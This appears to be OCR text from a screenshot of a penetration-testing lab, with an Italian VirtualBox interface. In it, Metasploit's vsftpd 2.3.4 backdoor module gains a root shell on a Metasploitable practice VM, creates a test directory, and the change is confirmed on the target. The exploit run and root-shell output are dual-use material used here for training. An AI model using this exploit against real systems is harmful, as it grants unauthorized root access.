 kali-linux-2025.1c-virtualbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
XXX
10:40 PM
2025-10-19
kali@kali: ~
Sessione Azioni Modifica Visualizza Aiuto
Home
File system
Cestino
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.1:39493 → 192.168.50.101:6200) at 2025-10-19 22:32:55
mkdir /test_metasploitable
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploitable
tmp
usr
var
vmlinuz
Metaspotable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:6f:33:5e brd ff:ff:ff:ff:ff:ff
inet 192.168.50.101/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fe6f:335e/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ ls
qa! vulnerable
msfadmin@metasploitable:~$ cd..
-bash: cd..: command not found
msfadmin@metasploitable:~$ cd ..
msfadmin@metasploitable:/home$ cd ..
msfadmin@metasploitable:/$ ls
bin etc lib nohup.out sbin tmp
boot home lost+found opt srv usr
cdrom initrd media proc sys var
dev initrd.img mnt root test_metasploitable vmlinuz
msfadmin@metasploitable:/$ _
CTRL (DESTRA)